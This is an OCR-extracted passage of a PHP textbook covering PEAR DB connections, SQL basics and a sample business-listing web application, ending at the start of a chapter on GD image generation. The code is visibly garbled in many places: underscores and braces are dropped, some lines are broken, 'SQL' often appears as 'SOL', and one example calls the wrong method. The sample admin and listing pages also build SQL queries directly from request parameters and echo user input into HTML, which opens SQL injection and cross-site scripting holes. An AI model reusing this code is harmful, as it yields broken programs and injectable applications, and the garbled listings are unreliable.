Keep in mind that an abstraction layer like PEAR DB does absolutely nothing when it comes to making sure your actual SQL queries are portable. If your application uses any sort of nongeneric SOL, you'll have to do significant work to convert your queries from one database to another. For large applications, you should consider writing a functional abstraction layer; that is, for each database your application needs to support, write a set of functions that perform various database actions, such as get user record(), insert user record(), and whatever else you need, then have a configuration option that sets the type of database to which your application is connected. This approach lets you use all the intricacies of each database you choose to support without the performance penalty and limitations of an abstraction layer.

For simple applications, we prefer the PEAR DB to the database-specific extensions, not just for portability but also for ease of use. The speed and feature costs are rarely significant enough to force us into using the database-specific extensions. For the most part, the rest of this chapter gives sample code using the PEAR DB abstraction objects.

For most databases, you'll need to recompile PHP with the appropriate database drivers built into it. This is necessary whether or not you use the PEAR DB library. The help information for the configure command in the PHP source distribution gives information on how to build PHP with support for various databases. For example:

--with-mysql[=DIR] Include MySQL support. DIR is the MySQL base directory. If unspecified, the bundled MySQL library will be used. --with-oci8[=DIR] Include Oracle-oci8 support. Default DIR is ORACLE HOME. --with-ibm-db2[=DIR] Include IBM DB2 support. DIR is the DB2 base install directory, defaults to /home/db2inst1/sqllib Include PostgreSOL support. DIR is the PostgreSOL --with-pgsql[=DIR] base install directory, defaults to /usr/local/pgsql.

You can't build PHP with support for a database whose client libraries you don't have on your system. For example, if you don't have the Oracle client libraries, you can't build PHP with support for Oracle databases.

Use the phpinfo() function to check for database support in your installation of PHP. For instance, if you see a section in the configuration report for MySQL, you know you have MySOL support.

### Relational Databases and SOL

A Relational Database Management System (RDBMS) is a server that manages data for you. The data is structured into tables, where each table has some number of columns, each of which has a name and a type. For example, to keep track of James Bond movies, we might have a "movies" table that records the title (a string), year of release (a number), and the actor who played Bond in each movie (an index into a table of Bond actors).

Tables are grouped together into databases, so a James Bond database might have tables for movies, actors playing Bond, and villains. An RDBMS usually has its own user system, which controls access rights for databases (e.g., "user Fred can update database Bond").

PHP communicates with relational databases such as MySQL and Oracle using the Structured Query Language (SQL). You can use SQL to create, modify, and query relational databases.

The syntax for SQL is divided into two parts. The first, Data Manipulation Language, or DML, is used to retrieve and modify data in an existing database. DML is remarkably compact, consisting of only four verbs: select, insert, update, and delete. The set of SOL commands, used to create and modify the database structures that hold the data, is known as Data Definition Language, or DDL. The syntax for DDL is not as standardized as that for DML, but as PHP just sends any SQL commands you give it to the database, you can use any SQL commands your database supports.

Assuming you have a table called movies, this SQL statement would insert a new row:

```
INSERT INTO movies VALUES(0, 'Moonraker', 1979, 2)
```

This SQL statement inserts a new row but lists the columns for which there are values:

```
INSERT INTO movies (title, year, actor) VALUES ('Octopussy', 1982, 2)
```

To delete all movies from 1979, we could use this SQL statement:

```
DELETE FROM movies WHERE year=1979
```

To change the year for Octopussy to 1983, use this SQL statement:

```
UPDATE movies SET year=1983 WHERE title='Octopussy'
```

To fetch only the movies made in the 1980s, use:

```
SELECT * FROM movies WHERE year >= 1980 AND year < 1990
```

You can also specify the fields you want returned. For example:

```
SELECT title, year FROM movies WHERE year >= 1980 AND year < 1990
```

You can issue queries that bring together information from multiple tables. For example, this query joins together the movie and actor tables to let us see who starred in each movie:

```
SELECT movies.title, movies.year, actors.name
FROM movies, actors WHERE movies.star = actors.id
                   AND year >= 1980 AND year < 1990
```

For more on SQL, see *SQL* in a *Nutshell*, by Kevin Kline (O'Reilly).

### **PEAR DB Basics**

Example 8-1 is a program to build an HTML table of information about James Bond movies. It demonstrates how to use the PEAR DB library (which comes with PHP) to connect to a database, issue queries, check for errors, and transform the results of queries into HTML. The library is object-oriented, with a mixture of class methods (DB:: connect(), DB::iserror()) and object methods (\$db->query(), \$q->fetchInto()).

Example 8-1. Display movie information

```
<html><head><title>Bond Movies</title></head>
<body>
MovieYearActor
<?php
// connect
require once('DB.php');
$db = DB::connect("mysql://bondview:007@localhost/webdb");
if (DB::iserror($db)) {
  die($db->getMessage());
}
// issue the query
$sql = "SELECT movies.title,movies.year,actors.name
       FROM movies, actors
       WHERE movies.actor=actors.id
       ORDER BY movies.year ASC";
q = db- (sql);
if (DB::iserror($q)) {
  die($q->getMessage());
}
// generate the table
while ($q->fetchInto($row)) {
<?= $row[0] ?>
   <?= $row[1] ?>
   <?= $row[2] ?>
<?php
}
?>
```

The output of Example 8-1 is shown in Figure 8-1.

#### **Data Source Names**

A data source name (DSN) is a string that specifies where the database is located, what kind of database it is, the username and password to use when connecting to



Figure 8-1. The movie page

the database, and more. The components of a DSN are assembled into a URL-like string:

type(dbsyntax)://username:password@protocol+hostspec/database

The only mandatory field is type, which specifies the PHP database backend to use. Table 8-1 lists the implemented database types at the time of writing.

Table 8-1. PHP database types

| Name   | Database              |
|--------|-----------------------|
| Mysql  | MySQL                 |
| Pgsql  | PostgreSQL            |
| Ibase  | InterBase             |
| Msql   | Mini SQL              |
| Mssql  | Microsoft SQL Server  |
| oci8   | Oracle 7/8/8 <i>i</i> |
| 0dbc   | ODBC                  |
| Sybase | SyBase                |
| Ifx    | Informix              |
| Fbsql  | FrontBase             |

The *protocol* is the communication protocol to use. The two common values are "tcp" and "unix", corresponding to Internet and Unix domain sockets. Not every database backend supports every communications protocol.

These are some sample valid data source names:

```
mysql:///webdb
mysql://localhost/webdb
mysql://bondview@localhost/webdb
mysql://bondview@tcp+localhost/webdb
mysql://bondview:007@localhost/webdb
```

In Example 8-1, we connected to the MySQL database webdb with the username bondview and password 007.

A common development technique is to store the DSN in a PHP file and include that file in every page that requires database connectivity. Doing this means that if the information changes, you don't have to change every page. In a more sophisticated settings file, you might even switch DSNs based on whether the application is running in development or deployment mode.

### **Connecting**

Once you have a DSN, create a connection to the database using the connect() method. This returns a database object you'll use for tasks such as issuing queries and quoting parameters:

```
$db = DB::connect(DSN [, options ]);
```

The *options* value can either be Boolean, indicating whether or not the connection is to be persistent, or an array of options settings. The *options* values are given in Table 8-2.

*Table 8-2. Connection options* 

| Option     | Controls                             |
|------------|--------------------------------------|
| persistent | Connection persists between accesses |
| optimize   | What to optimize for                 |
| debug      | Display debugging information        |

By default, the connection is not persistent and no debugging information is displayed. Permitted values for optimize are 'performance' and 'portability'. The default is 'performance'. Here's how to enable debugging and optimize for portability:

```
$db = DB::connect($dsn, array('debug' => 1, 'optimize' => 'portability'));
```

### **Error Checking**

PEAR DB methods return DB\_ERROR if an error occurs. You can check for this with DB::isError():

```
$db = DB::connect($datasource):
if (DB::isError($db)) {
  die($db->getMessage());
```

The DB::isError() method returns true if an error occurred while working with the database object. If there was an error, the usual behavior is to stop the program and display the error message reported by the getMessage() method. You can call getMessage() on any PEAR DB object.

### **Issuing a Query**

The query() method on a database object sends SQL to the database:

```
$result = $db->query(sql);
```

A SQL statement that doesn't query the database (e.g., INSERT, UPDATE, DELETE) returns the DB OK constant to indicate success. SQL that performs a query (e.g., SELECT) returns an object that you can use to access the results.

You can check for success with DB::isError():

```
q = db - query(sql);
if (DB::iserror($q)) {
 die($q->getMessage());
```

### **Fetching Results from a Query**

PEAR DB provides two methods for fetching data from a query result object. One returns an array corresponding to the next row, and the other stores the row array into a variable passed as a parameter.

#### Returning the row

The fetchRow() method on a query result returns an array of the next row of results:

```
$row = $result->fetchRow([ mode ]);
```

This returns either an array of data, NULL if there is no more data, or DB ERROR if an error occurred. The mode parameter controls the format of the array returned, which is discussed later.

This common idiom uses the fetchRow() method to process a result, one row at a time, as follows:

```
while ($row = $result->fetchRow()) {
  if (DB::isError($row)) {
    die($row->getMessage());
  // do something with the row
```

#### Storing the row

The fetchInto() method also gets the next row, but stores it into the array variable passed as a parameter:

```
$success = $result->fetchInto(array, [mode]);
```

Like fetchRow(), fetchInto() returns NULL if there is no more data, or DB ERROR if an error occurs.

The idiom to process all results looks like this with fetchInto():

```
while ($success = $result->fetchInto($row)) {
  if (DB::isError($success)) {
    die($success->getMessage());
  // do something with the row
```

#### Inside a row array

Just what are these rows that are being returned? By default, they're indexed arrays, where the positions in the array correspond to the order of the columns in the returned result. For example:

```
$row = $result->fetchRow();
if (DB::isError($row)) {
 die($row->getMessage());
var dump($row);
array(3) {
  [0]=>
  string(5) "Dr No"
  [1]=>
  string(4) "1962"
  [2]=>
  string(12) "Sean Connery"
```

You can pass a mode parameter to fetchRow() or fetchInto() to control the format of the row array. The default behavior, shown previously, is specified with DB FETCHMODE ORDERED.

The fetch mode DB FETCHMODE ASSOC creates an array whose keys are the column names and whose values are the values from those columns:

```
$row = $result->fetchRow(DB FETCHMODE ASSOC);
if (DB::isError($row)) {
  die($row->getMessage());
var dump($row);
array(3) {
  ["title"]=>
  string(5) "Dr No"
  ["year"]=>
```

```
string(4) "1962"
["name"]=>
string(12) "Sean Connery"
```

The DB FETCHMODE OBJECT mode turns the row into an object, with a property for each column in the result row:

```
$row = $result->fetchRow(DB FETCHMODE ASSOC);
if (DB::isError($row)) {
  die($row->getMessage());
var dump($row);
object(stdClass)(3) {
  ["title"]=>
  string(5) "Dr No"
  ["year"]=>
  string(4) "1962"
  ["name"]=>
  string(12) "Sean Connery"
```

To access data in the object, use the \$object->property notation:

```
echo "{$row->title} was made in {$row->year}";
Dr No was made in 1962
```

#### Finishing the result

A query result object typically holds all the rows returned by the query. This may consume a lot of memory. To return the memory consumed by the result of a query to the operating system, use the free() method:

```
$result->free();
```

This is not strictly necessary, as free() is automatically called on all queries when the PHP script ends.

### Disconnecting

To force PHP to disconnect from the database, use the disconnect() method on the database object:

```
$db->disconnect();
```

This is not strictly necessary, however, as all database connections are disconnected when the PHP script ends.

# **Advanced Database Techniques**

PEAR DB goes beyond the database primitives shown earlier; it provides several shortcut functions for fetching result rows, as well as a unique row ID system and separate prepare/execute steps that can improve the performance of repeated queries.

#### **Placeholders**

Just as printf() builds a string by inserting values into a template, the PEAR DB can build a query by inserting values into a template. Pass the query() function SQL with? in place of specific values, and add a second parameter consisting of the array of values to insert into the SQL:

```
$result = $db->query(SQL, values);
```

For example, this code inserts three entries into the movies table:

There are three characters that you can use as placeholder values in an SQL query:

- ? A string or number, which will be quoted if necessary (recommended)
- A string or number, which will never be quoted
- & A filename, the contents of which will be included in the statement (e.g., for storing an image file in a BLOB field)

### Prepare/Execute

When issuing the same query repeatedly, it can be more efficient to compile the query once and then execute it multiple times, using the prepare(), execute(), and executeMultiple() methods.

The first step is to call prepare() on the query:

```
$compiled = $db->prepare(SOL);
```

This returns a compiled query object. The execute() method fills in any placeholders in the query and sends it to the RDBMS:

```
$response = $db->execute(compiled, values);
```

The *values* array contains the values for the placeholders in the query. The return value is either a query response object, or DB ERROR if an error occurred.

For example, we could insert multiple values into the movies table like this:

The executeMultiple() method takes a two-dimensional array of values to insert:

```
$responses = $db->executeMultiple(compiled, values);
```

The values array must be numerically indexed from 0 and have values that are arrays of values to insert. The compiled query is executed once for every entry in values, and the query responses are collected in \$responses.

A better way to write the movie-insertions code is:

```
$movies = array(array('Dr No', 1962),
                array('Goldfinger', 1965),
                array('Thunderball', 1965));
$compiled = $q->prepare('INSERT INTO movies (title,year) VALUES (?,?)');
$db->insertMultiple($compiled, $movies);
```

#### Shortcuts

PEAR DB provides a number of methods that perform a query and fetch the results in one step: getOne(), getRow(), getCol(), getAssoc(), and getAll(). All of these methods permit placeholders.

The get0ne() method fetches the first column of the first row of data returned by an SQL query:

```
$value = $db->getOne(SQL [, values ]);
For example:
    $when = $db->getOne("SELECT avg(year) FROM movies");
    if (DB::isError($when)) {
      die($when->getMessage());
    echo "The average James Bond movie was made in $when";
    The average James Bond movie was made in 1977
```

The getRow() method returns the first row of data returned by an SQL query:

```
$row = $db->getRow(SQL [, values ]]);
```

This is useful if you know only one row will be returned. For example:

```
list($title, $actor) = $db->getRow(
  "SELECT movies.title,actors.name FROM movies,actors
  WHERE movies.year=1977 AND movies.actor=actors.id");
echo "($title, starring $actor)";
(The Spy Who Loved Me, starring Roger Moore)
```

The getCol() method returns a single column from the data returned by an SQL query:

```
$col = $db->getCol(SQL [, column [, values ]]);
```

The *column* parameter can be either a number (0, the default, is the first column), or the column name.

For example, this fetches the names of all the Bond movies in the database, ordered by the year they were released:

```
$titles = $db->getAll("SELECT title FROM movies ORDER BY year ASC");
foreach ($titles as $title) {
  echo "$title\n";
Dr No
From Russia With Love
Goldfinger
```

The getAll() method returns an array of all the rows returned by the query:

```
$all = $db->getAll(SQL [, values [, fetchmode ]]);
```

For example, the following code builds a select box containing the names of the movies. The ID of the selected movie is submitted as the parameter value.

```
$results = $db->getAll("SELECT id,title FROM movies ORDER BY year ASC");
echo "<select name='movie'>\n";
foreach ($results as $result) {
  echo "<option value={$result[0]}>{$result[1]}</option>\n";
echo "</select>";
```

All the get\*() methods return DB ERROR when an error occurs.

### **Details About a Query Response**

Four PEAR DB methods provide you with information on a query result object: numRows(), numCols(), affectedRows(), and tableInfo().

The numRows() and numCols() methods tell you the number of rows and columns returned from a SELECT query:

```
$howmany = $response->numRows();
$howmany = $response->numCols();
```

The affectedRows() method tells you the number of rows affected by an INSERT, DELETE, or UPDATE operation:

```
$howmany = $response->affectedRows();
```

The tableInfo() method returns detailed information on the type and flags of fields returned from a SELECT operation:

```
$info = $response->tableInfo();
```

The following code dumps the table information into an HTML table:

```
$info = $response->tableInfo();
a to table($info);
function a to table ($a) {
 echo "\n";
 foreach ($a as $k => $v) {
```

```
echo "$k";
    if (is_array($v)) {
        a_to_table($v);
    } else {
        print_r($v);
    }
        echo "\n";
    }
    echo "\n";
}
```

Figure 8-2 shows the output of the table information dumper.



*Figure 8-2. The information from tableInfo()* 

### **Sequences**

Not every RDBMS has the ability to assign unique row IDs, and those that do have wildly differing ways of returning that information. PEAR DB sequences are an alternative to database-specific ID assignment (for instance, MySQL's AUTO\_INCREMENT).

The nextID() method returns the next ID for the given sequence:

```
$id = $db->nextID(sequence);
```

Normally you'll have one sequence per table for which you want unique IDs. This example inserts values into the movies table, giving a unique identifier to each row:

```
foreach ($movies as $movie) {
  $id = $db->nextID('movies');
  splice($movie, 0, 0, $id);
  $db->query('INSERT INTO movies (id,title,year) VALUES (?,?,?)', $movie);
```

A sequence is really a table in the database that keeps track of the last-assigned ID. You can explicitly create and destroy sequences with the createSequence() and dropSequence() methods:

```
$res = $db->createSequence(sequence);
$res = $db->dropSequence(sequence);
```

The result will be the result object from the create or drop query, or DB ERROR if an error occurred.

#### Metadata

The getListOf() method lets you query the database for information on available databases, users, views, and functions:

```
$data = $db->getListOf(what);
```

The what parameter is a string identifying the database feature to list. Most databases support "databases"; some support "users", "views", and "functions".

For example, this stores a list of available databases in \$dbs:

```
$dbs = $db->getListOf("databases");
```

#### **Transactions**

Some RDBMSs support transactions, in which a series of database changes can be committed (all applied at once) or rolled back (discarded, with the changes not applied to the database). For example, when a bank handles a money transfer, the withdrawal from one account and deposit into another must happen together—neither should happen without the other, and there should be no time between the two actions. PEAR DB offers the commit () and rollback() methods to help with transactions:

```
$res = $db->commit();
$res = $db->rollback();
```

If you call commit() or rollback() on a database that doesn't support transactions, the methods return DB ERROR.

# Sample Application

Because web database applications are such a mainstay of web development, we've decided to show you a complete sample application in this chapter. This section develops a self-maintaining business listing service. Companies add their own records to the database and pick the category or categories by which they want to be indexed.

Two HTML forms are needed to populate the database tables. One form provides the site administrator with the means to add category IDs, titles, and descriptions. The second form, used by the self-registering businesses, collects the business contact information and permits the registrant to associate the listing with one or more categories. A separate page displays the listings by category on the web page.

#### **Database Tables**

There are three tables: businesses to collect the address data for each business, categories to name and describe each category, and an associative table called biz\_categories to relate entries in the other two tables to each other. These tables and their relationships are shown in Figure 8-3.



Figure 8-3. Database design for business listing service

Example 8-2 contains a dump of the table schema in MySQL format. Depending on your database's features, the schema may have to be altered slightly.

#### Example 8-2. Database schema

#### Example 8-2. Database schema (continued)

```
address varchar(255) NOT NULL,
   city varchar(128) NOT NULL,
   telephone varchar(64) NOT NULL,
   url varchar(255),
   PRIMARY KEY (business id),
  UNIQUE business id (business id),
   KEY business id 2 (business id)
);
# Table structure for table 'categories'
CREATE TABLE categories (
   category id varchar(10) NOT NULL,
   title varchar(128) NOT NULL,
   description varchar(255) NOT NULL,
   PRIMARY KEY (category id),
  UNIQUE category id (category id),
   KEY category id 2 (category id)
);
```

#### **Database Connection**

We've designed these pages to work with a MySQL, PostgreSQL, or Oracle 8*i* backend. The only visible sign of this in the PHP code is that we use commit() after every update. We've abstracted the database-specific stuff to a *db\_login.php* library, shown in Example 8-3, which selects an appropriate DSN for MySQL, PostgreSQL, or Oracle.

Example 8-3. Database connection abstraction script (db\_login.php)

```
require_once('DB.php');

// database connection setup section

$username = 'user';
$password = 'seekrit';
$hostspec = 'localhost';
$database = 'phpbook';

// select one of these three values for $phptype

// $phptype = 'pgsql';
// $phptype = 'oci8';
$phptype = 'mysql';

// check for Oracle 8 - data source name syntax is different

if ($phptype != 'oci8'){
```

Example 8-3. Database connection abstraction script (db\_login.php) (continued)

### Administrator's Page

Example 8-4 shows the backend page that allows administrators to add categories to the listing service. The input fields for adding a new record appear after a dump of the current data. The administrator fills in the form and presses the Add Category button, and the page redisplays with the new record. If any of the three fields are not filled in, the page displays an error message.

Example 8-4. Backend administration page

```
<html>
<head>
<?php
require once('db login.php');
<title>
<?php
// print the window title and the topmost body heading
$doc title = 'Category Administration';
echo "$doc title\n";
?>
</title>
</head>
<body>
<h1>
<?php
echo "$doc title\n";
?>
</H1>
<?php
// add category record input section
// extract values from $ REQUEST
$Cat ID = $ REQUEST['Cat ID'];
$Cat Title = $ REQUEST['Cat Title'];
```

```
Example 8-4. Backend administration page (continued)
```

```
$Cat Desc = $ REQUEST['Cat Desc'];
$add record = $ REQUEST['add record'];
// determine the length of each input field
$len cat id = strlen($ REQUEST['Cat ID']);
$len cat tl = strlen($ REQUEST['Cat Title']);
$len cat de = strlen($ REQUEST['Cat Desc']);
// validate and insert if the form script has been
// called by the Add Category button
if ($add record == 1) {
    if ((\$len cat id > 0) and (\$len cat tl > 0) and (\$len cat de > 0)){
       $sql = "insert into categories (category id, title, description)";
       $sql .= " values ('$Cat_ID', '$Cat_Title', '$Cat Desc')";
       $result = $db->query($sql);
       $db->commit();
    } else {
    echo "Please make sure all fields are filled in ";
    echo "and try again.\n";
}
// list categories reporting section
// query all records in the table after any
// insertion that may have occurred above
$sql = "select * from categories";
$result = $db->query($sql);
?>
<form method="POST" action="cat admin.php">
Cat ID
   Title
   Description
<?php
// display any records fetched from the database
// plus an input line for a new category
while ($row = $result->fetchRow()){
    echo "<tr>$row[0]$row[1]$row[2]\n";
}
?>
<input type="text" name="Cat ID" size="15" maxlength="10">
   <input type="text" name="Cat Title" size="40" maxlength="128">
   <input type="text" name="Cat Desc" size="45" maxlength="255">
```

Example 8-4. Backend administration page (continued)

```
<input type="hidden" name="add_record" value="1">
<input type="submit" name="submit" value="Add Category">
</body>
</html>
```

When the administrator submits a new category, we construct a query to add the category to the database. Another query displays the table of all current categories. Figure 8-4 shows the page with five records loaded.



Figure 8-4. The administration page

### **Adding a Business**

Example 8-5 shows the page that lets a business insert data into the business and biz\_categories tables. Figure 8-5 shows the form.

When the user enters data and clicks on the Add Business button, the script calls itself to display a confirmation page. Figure 8-6 shows a confirmation page for a company listing assigned to two categories.

In the confirmation page, the Add Business button is replaced by a link that will invoke a fresh instance of the script. A success message is displayed at the top of the page. Instructions for using the scrolling pick list are replaced with explanatory text.

As shown in Example 8-5, we build the scrolling list from a query to select all the categories. As we produce HTML for each of the results from that query, we also check to see whether the current category was one of the categories submitted for the new business. If it was, we add a new record to the biz categories table.

| ttp://ricm.mnl.c | om/phpboc▼                                                | Δ.                                       | A₩                                       |                                            |                                          | - T                                       | 1000                                       |
|------------------|-----------------------------------------------------------|------------------------------------------|------------------------------------------|--------------------------------------------|------------------------------------------|-------------------------------------------|--------------------------------------------|
| Page Addre       |                                                           | _                                        | AV                                       | 3                                          | $\cup$                                   |                                           | O »                                        |
| Page Address     |                                                           | Bigger                                   | Smaller                                  | Bookmarks                                  | History                                  | View Source                               |                                            |
| ictionary PHP    |                                                           |                                          |                                          |                                            |                                          |                                           |                                            |
| upplies 0        | Business Name:<br>Address:<br>City:<br>Telephone:<br>URL: |                                          |                                          |                                            |                                          |                                           |                                            |
|                  | distration                                                | Business Name: Address: City: Telephone: | Business Name: Address: City: Telephone: | Business Name:  Address:  City: Telephone: | Business Name: Address: City: Telephone: | Business Name:  Address: City: Telephone: | Business Name:  Address:  City: Telephone: |

Figure 8-5. The business registration page



Figure 8-6. Listing assigned to two categories

```
Example 8-5. Adding a business
```

```
<html>
<head>
<title>
<?php

$doc_title = 'Business Registration';
echo "$doc_title\n";
?>
</title>
</head>
```

```
Example 8-5. Adding a business (continued)
<body>
<h1>
<?= $doc title ?>
</h1>
<?php
require once('db login.php');
// fetch query parameters
$add record = $ REOUEST['add record'];
$Biz Name = $ REQUEST['Biz Name'];
$Biz Address = $ REOUEST['Biz Address'];
$Biz City = $ REOUEST['Biz City'];
$Biz Telephone = $ REQUEST['Biz Telephone'];
$Biz URL = $ REOUEST['Biz URL'];
$Biz_Categories = $ REQUEST['Biz Categories'];
$pick message = 'Click on one, or control-click on<BR>multiple ';
$pick message .= 'categories:';
// add new business
if ($add record == 1) {
     $pick message = 'Selected category values<BR>are highlighted:';
     $sql = 'INSERT INTO businesses (name, address, city, telephone, ';
     $sql .= ' url) VALUES (?, ?, ?, ?, ?)';
     $params = array($Biz Name, $Biz Address, $Biz City, $Biz Telephone, $Biz URL);
     $query = $db->prepare($sql);
     if (DB::isError($query)) die($query->getMessage());
     $resp = $db->execute($query, $params);
     if (DB::isError($resp)) die($resp->getMessage());
     $resp = $db->commit();
    if (DB::isError($resp)) die($resp->getMessage());
     echo '<P CLASS="message">Record inserted as shown below.</P>';
    $biz id = $db->getOne('SELECT max(business id) FROM businesses');
}
?>
<form method="POST" action="<?= $PHP SELF ?>">
<?= $pick message ?>
   <select name="Biz Categories[]" size="4" multiple>
    // build the scrolling pick list for the categories
    $sql = "SELECT * FROM categories";
    $result = $db->query($sql);
    if (DB::isError($result)) die($result->getMessage());
    while ($row = $result->fetchRow()){
        if (DB::isError($row)) die($row->getMessage());
        if ($add record == 1){
            $selected = false;
            // if this category was selected, add a new biz categories row
```

#### Example 8-5. Adding a business (continued)

```
if (in array($row[1], $Biz Categories)) {
             $sql = 'INSERT INTO biz categories';
             $sql .= ' (business id, category id)';
             $sql .= ' VALUES (?, ?)';
             $params = array($biz id, $row[0]);
             $query = $db->prepare($sql);
             if (DB::isError($query)) die($query->getMessage());
             $resp = $db->execute($query, $params);
             if (DB::isError($resp)) die($resp->getMessage());
             $resp = $db->commit();
             if (DB::isError($resp)) die($resp->getMessage());
             echo "<option selected>$row[1]</option>\n";
             $selected = true;
          if ($selected == false) {
             echo "<option>$row[1]</option>\n";
       } else {
          echo "<option>$row[1]</option>\n";
   }
   ?>
   </select>
   Business Name:
         <input type="text" name="Biz Name" size="40" maxlength="255"
            value="<?= $Biz Name ?>"
      Address:
       <input type="text" name="Biz Address" size="40" maxlength="255"
            value="<?= $Biz Address ?>"
      City:
         <input type="text" name="Biz City" size="40" maxlength="128"
            value="<?= $Biz City ?>"
      Telephone:
      <input type="text" name="Biz Telephone" size="40" maxlength="64"
            value="<?= $Biz Telephone ?>"
      URL:</TD>
         <input type="text" name="Biz_URL" size="40" maxlength="255"
            value="<?= $Biz URL ?>"
```

```
Example 8-5. Adding a business (continued)
```

```
<input type="hidden" name="add record" value="1">
// display the submit button on new forms; link to a fresh registration
// page on confirmations
if ($add record == 1){
    echo '<a href="',$PHP SELF,'>Add Another Business</a>';
    echo '<input type="submit" name="submit" value="Add Business">';
?>
</body>
</html>
```

### Displaying the Database

Example 8-6 shows a page that displays the information in the database. The links on the left side of the page are created from the categories table and link back to the script, adding a category ID. The category ID forms the basis for a query on the businesses table and the biz categories table.

```
Example 8-6. Business listing page
```

```
<html>
<head>
<title>
<?php
$doc title = 'Business Listings';
echo "$doc title\n";
</title>
</head>
<body>
<h1>
<?= $doc title ?>
</h1>
<?php
// establish the database connection
require once('db login.php');
$pick message = 'Click on a category to find business listings:';
?>
```

#### Example 8-6. Business listing page (continued)

```
<?= $pick message ?>
   <?php
   // build the scrolling pick list for the categories
   $sql = "SELECT * FROM categories";
    $result = $db->query($sql);
    if (DB::isError($result)) die($result->getMessage());
   while ($row = $result->fetchRow()){
       if (DB::isError($row)) die($row->getMessage());
       echo '';
       echo "<a href=\"$PHP SELF?cat id=$row[0]\">";
       echo "$row[1]</a>\n";
    }
   ?>
   <?php
    if ($cat id) {
      $sql = "SELECT * FROM businesses b, biz categories bc where";
      $sql .= " category id = '$cat id'";
      $sql .= " and b.business id = bc.business id";
      $result = $db->query($sql);
      if (DB::isError($result)) die($result->getMessage());
      while ($row = $result->fetchRow()){
        if (DB::isError($row)) die($row->getMessage());
        if ($color == 1) {
         $bg shade = 'dark';
         color = 0;
        } else {
         $bg shade = 'light';
         color = 1;
        echo "\n";
        for($i = 0; $i < count($row); $i++) {
         echo "$row[$i]\n";
        echo "\n";
    }
    ?>
    </body>
</html>
```

The business listings page is illustrated in Figure 8-7.



Figure 8-7. Business listings page

# **Graphics**

The Web is more than just text. Images appear in the form of logos, buttons, photographs, charts, advertisements, and icons. Many of these images are static, built with tools such as PhotoShop and never changed. But many are dynamically created—from advertisements for Amazon's referral program that include your name to Yahoo! Finance's graphs of stock performance.

PHP supports graphics creation with the GD and Imlib2 extensions. In this chapter we'll show you how to generate images dynamically with PHP, using the GD extension.

# **Embedding an Image in a Page**

A common misconception is that there is a mixture of text and graphics flowing across a single HTTP request. After all, when you view a page you see a single page containing such a mixture. It is important to understand that a standard web page containing text and graphics is created through a series of HTTP requests from the web browser, each answered by a response from the web server. Each response can contain one and only one type of data, and each image requires a separate HTTP request and web server response. Thus, if you see a page that contains some text and two images, you know that it has taken three HTTP requests and corresponding responses to construct this page.

Take this HTML page, for example:

The series of requests sent by the web browser for this page looks something like this:

```
GET /page.html HTTP/1.0
GET /image1.jpg HTTP/1.0
GET /image2.jpg HTTP/1.0
```

The web server sends back a response to each of these requests. The Content-Type headers in these responses look like this:

```
Content-Type: text/html
Content-Type: image/jpeg
Content-Type: image/jpeg
```

To embed a PHP-generated image in an HTML page, pretend that the PHP script that generates the image is actually the image. Thus, if we have image1.php and image2. php scripts that create images, we can modify the previous HTML to look like this:

```
<html>
 <head>
    <title>Example Page</title>
 </head>
 <body>
    This page contains two images.
    <img src="image1.php" alt="Image 1">
    <img src="image2.php" alt="Image 2">
 </body>
</html>
```

Instead of referring to real images on your web server, the img tags now refer to the PHP scripts that generate the images.

Furthermore, you can pass variables to these scripts, so instead of having separate scripts to generate the two images, you could write your img tags like this:

```
<img src="image.php?num=1" alt="Image 1">
<img src="image.php?num=2" alt="Image 2">
```

Then, inside *image.php*, you can access \$ GET['num'] (or \$num, if register globals is on) to generate the appropriate image.

### The GD Extension

Before you can start generating images with PHP, you need to check that you actually have image-generation capabilities in your PHP installation. In this chapter we'll discuss using the GD extension, which allows PHP to use the open source GD graphics library available from http://www.boutell.com/gd/.

Load the familiar phpinfo() page and look for a section entitled "GD". You should see something similar to the following.

```
gd
GD Support
                  enabled
GD Version
                  2.0 or higher
```

FreeType Support enabled FreeType Linkage with freetype JPG Support enabled PNG Support enabled WBMP Support enabled

Pay close attention to the image types listed. These are the types of images you will be able to generate.

There have been three major revisions of GD and its API. Versions of GD before 1.6 support only the GIF format. Version 1.6 and later support JPEG, PNG, and WBMP, but not GIF (the GIF file format uses patented algorithms that require royalties). Version 2.x of GD added several new drawing primitives.

